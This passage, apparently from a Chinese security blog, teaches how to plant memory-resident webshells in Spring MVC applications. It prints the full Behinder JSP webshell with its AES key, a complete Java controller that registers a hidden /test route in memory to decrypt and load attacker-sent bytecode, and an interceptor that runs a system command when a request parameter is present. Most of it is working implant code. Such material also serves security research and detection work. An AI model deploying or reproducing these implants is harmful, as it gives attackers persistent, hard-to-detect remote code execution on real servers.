injectToController = new HelloWorldController();mappingHandlerMapping.registerMapping(info, injectToController, method2);model.addAttribute("name","aaron");return "hello";}}
目录结构如下,其中com.spring.Controller包的俩controller分别是两种获取Child WebApplicationContext的方法实现
在代码中可以看到,访问/hello,就会执行hello方法,然后就会动态注入url=>/test,以及controller(test方法)
0x2 注入冰蝎马
冰蝎马如下
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);} //构造函数public Class g(byte []b){return super.defineClass(b,0,b.length); // 调用父类的defineClass函数}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(ClassLoader.class.getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
可以看出,该jsp的核心功能有三点
- 为了方便地使用defineClass,创建了U这个类继承ClassLoader;
- 使用java自带的包,解密AES加密数据
- 使用defineClass加载AES解密后字节码,获得一个恶意类,利用newInstance创建这个类的实例,并调用equals方法
要特别注意pageContext这个对象,它是jsp文件运行过程中自带的对象,可以获取request/response/session这三个包含页面信息的重要对象,对应pageContext有getRequest/getResponse/getSession方法,所以注入的controller代码中,可以将pageContext换成一个Map,手动添加key和value即可。
冰蝎马需要继承ClassLoader后调用父类的defineClass,当然也可以用反射,但是这样更方便而已。对恶意类稍加改造,继承ClassLoader、定义新的构造函数、增加g函数、添加冰蝎的服务端代码
基本逻辑
public HttpServletResponse test() throws NoSuchPaddingException, NoSuchAlgorithmException, InvalidKeyException, IOException, BadPaddingException, IllegalBlockSizeException, IllegalAccessException, InstantiationException {HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();HttpSession session = request.getSession();if (request.getMethod().equals("POST")) {session.setAttribute("u", this.k);Cipher c = Cipher.getInstance("AES");c.init(2, new SecretKeySpec(this.k.getBytes(), "AES"));HelloWorldController helloWorldController = new HelloWorldController(ClassLoader.getSystemClassLoader());String base64String = request.getReader().readLine();byte[] bytesEncrypted = new sun.misc.BASE64Decoder().decodeBuffer(base64String);byte[] bytesDecrypted = c.doFinal(bytesEncrypted);Class newClass = helloWorldController.g(bytesDecrypted);Map<String, Object> pageContext = new HashMap<String, Object>();pageContext.put("session", session);pageContext.put("request", request);pageContext.put("response", response);newClass.newInstance().equals(pageContext);}return response;}
完整代码如下:
package com.spring.Controller;import org.springframework.stereotype.Controller;import org.springframework.ui.Model;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.context.request.ServletRequestAttributes;import org.springframework.web.servlet.handler.AbstractHandlerMethodMapping;import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;import org.springframework.web.servlet.mvc.method.RequestMappingInfo;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import javax.crypto.BadPaddingException;import javax.crypto.Cipher;import javax.crypto.IllegalBlockSizeException;import javax.crypto.NoSuchPaddingException;import javax.crypto.spec.SecretKeySpec;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import javax.servlet.http.HttpSession;import java.io.IOException;import java.lang.reflect.Field;import java.lang.reflect.InvocationTargetException;import java.lang.reflect.Method;import java.security.InvalidKeyException;import java.security.NoSuchAlgorithmException;import java.util.*;@Controllerpublic class HelloWorldController extends ClassLoader {private final String uri = "/test";private final String k = "e45e329feb5d925b";public HelloWorldController(ClassLoader c) {super(c);}public Class g(byte[] b) {return super.defineClass(b, 0, b.length); // 调用父类的defineClass函数}public HelloWorldController() {}public HttpServletResponse test() throws NoSuchPaddingException, NoSuchAlgorithmException, InvalidKeyException, IOException, BadPaddingException, IllegalBlockSizeException, IllegalAccessException, InstantiationException {HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();HttpSession session = request.getSession();if (request.getMethod().equals("POST")) {session.setAttribute("u", this.k);Cipher c = Cipher.getInstance("AES");c.init(2, new SecretKeySpec(this.k.getBytes(), "AES"));HelloWorldController helloWorldController = new HelloWorldController(ClassLoader.getSystemClassLoader());String base64String = request.getReader().readLine();byte[] bytesEncrypted = new sun.misc.BASE64Decoder().decodeBuffer(base64String);byte[] bytesDecrypted = c.doFinal(bytesEncrypted);Class newClass = helloWorldController.g(bytesDecrypted);Map<String, Object> pageContext = new HashMap<String, Object>();pageContext.put("session", session);pageContext.put("request", request);pageContext.put("response", response);newClass.newInstance().equals(pageContext);}return response;}@RequestMapping(value = "/hello")public String hello(Model model) throws ClassNotFoundException, InvocationTargetException, IllegalAccessException, NoSuchMethodException, NoSuchFieldException {WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);// 2. 从context中获得 RequestMappingHandlerMapping 的实例RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);// 判断url是否存在AbstractHandlerMethodMapping abstractHandlerMethodMapping = context.getBean(AbstractHandlerMethodMapping.class);Method method = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping").getDeclaredMethod("getMappingRegistry");method.setAccessible(true);Object mappingRegistry = (Object) method.invoke(abstractHandlerMethodMapping);Field field = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistry").getDeclaredField("urlLookup");field.setAccessible(true);Map urlLookup = (Map) field.get(mappingRegistry);Iterator urlIterator = urlLookup.keySet().iterator();List<String> urls = new ArrayList();while (urlIterator.hasNext()) {String urlPath = (String) urlIterator.next();if ("/test".equals(urlPath)) {System.out.println("url已存在");return "hello";}}// 可选步骤,判断url是否存在// 2. 通过反射获得自定义 controller 中test的 Method 对象Method method2 = HelloWorldController.class.getMethod("test");// 3. 定义访问 controller 的 URL 地址PatternsRequestCondition url = new PatternsRequestCondition("/test");// 4. 定义允许访问 controller 的 HTTP 方法(GET/POST)RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();// 5. 在内存中动态注册 controllerRequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);// 创建用于处理请求的对象HelloWorldController injectToController = new HelloWorldController();mappingHandlerMapping.registerMapping(info, injectToController, method2);model.addAttribute("name", "aaron");return "hello";}}
问题
为什么会添加一个空构造函数(缺省构造函数)?
由于在当前类里面定义了“有参构造方法”,这样的话在实例化的时候,没有传参,就会出现此异常,需要添加一个覆盖原先的“无参构造方法”,所以在类里面加上“无参构造方法”就可以解决问题了
sun.misc.BASE64Decoder().decodeBuffer(base64String)
jdk11+不支持,使用jdk8可直接使用,如果目标环境是jdk8+,那么建议自己写一个base64解码器来解码
ClassLoader.getSystemClassLoader()
如果随意给定某个继承自ClassLoader的类,可能会出现报错java.lang.LinkageError : attempted duplicate class definition for name。这是因为需要使用getSystemClassLoader()获取创建ClassLoader时需要添加委派父级
拦截器
拦截器(Interceptor)在开发中处于非常重要的环节,全局拦截器可以针对接口授权情况进行放行或拦截,也可以进行身份验证,不满足则直接拦截,所有的请求都会先经过拦截器,然后才到达Controller,执行,最后返回,所以如果能动态注册一个拦截器,对所有的请求进行拦截,等到得到了我们设置的参数,再进行操作
手工创建拦截器
首先创建一个类
package com.spring.Interceptor;import org.springframework.web.servlet.handler.HandlerInterceptorAdapter;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;public class TestInterceptor extends HandlerInterceptorAdapter {@Overridepublic boolean preHandle(HttpServletRequest request, HttpServletResponse response,Object handler){String code = request.getParameter("code");if(code !=null){try{Runtime.getRuntime().exec("calc.exe");}catch (IOException e){e.printStackTrace();}}return true;}}
然后在dispatcher-Servlet.xml 配置
<mvc:interceptors><mvc:interceptor><mvc:mapping path="/hello"/><bean class="com.spring.Interceptor.TestInterceptor" /></mvc:interceptor></mvc:interceptors>
当访问hello路由的时候,就会触发拦截器
这里一定得有路由,如果没有注册hello这个路由,那么拦截器就无效果
分析拦截器的整个过程
完整的调用链如下所示:
preHandle:20, TestInterceptor (com.spring.Interceptor)applyPreHandle:133, HandlerExecutionChain (org.springframework.web.servlet)doDispatch:962, DispatcherServlet (org.springframework.web.servlet)doService:901, DispatcherServlet (org.springframework.web.servlet)processRequest:970, FrameworkServlet (org.springframework.web.servlet)doGet:861, FrameworkServlet (org.springframework.web.servlet)service:626, HttpServlet (javax.servlet.http)service:846, FrameworkServlet (org.springframework.web.servlet)service:733, HttpServlet (javax.servlet.http)internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)doFilter:166, ApplicationFilterChain (org.apache.catalina.core)doFilter:52, WsFilter (org.apache.tomcat.websocket.server)internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)doFilter:166, ApplicationFilterChain (org.apache.catalina.core)invoke:201, StandardWrapperValve (org.apache.catalina.core)invoke:97, StandardContextValve (org.apache.catalina.core)invoke:544, AuthenticatorBase (org.apache.catalina.authenticator)invoke:143, StandardHostValve (org.apache.catalina.core)invoke:81, ErrorReportValve (org.apache.catalina.valves)invoke:698, AbstractAccessLogValve (org.apache.catalina.valves)invoke:78, StandardEngineValve (org.apache.catalina.core)service:364, CoyoteAdapter (org.apache.catalina.connector)service:616, Http11Processor (org.apache.coyote.http11)process:65, AbstractProcessorLight (org.apache.coyote)process:831, AbstractProtocol$ConnectionHandler (org.apache.coyote)doRun:1629, NioEndpoint$SocketProcessor (org.apache.tomcat.util.net)run:49, SocketProcessorBase (org.apache.tomcat.util.net)runWorker:1149, ThreadPoolExecutor (java.util.concurrent)run:624, ThreadPoolExecutor$Worker (java.util.concurrent)run:61, TaskThread$WrappingRunnable (org.apache.tomcat.util.threads)run:748, Thread (java.lang)
关键的点在于doDispatch方法处,先通过getHandler方法获取了mappedHandler对象
在后方调用mappedHandler的applyPreHandler方法
这个方法中就是依次调用每个interceptor实例的preHandle方法,实际上就进入了前面写好的TestInterceptor类的preHandle方法中
在这里就有去调用写的TestInterceptor类中的preHandle方法
最后到我们写的方法中,执行完成返回true,至此就完成拦截器的调用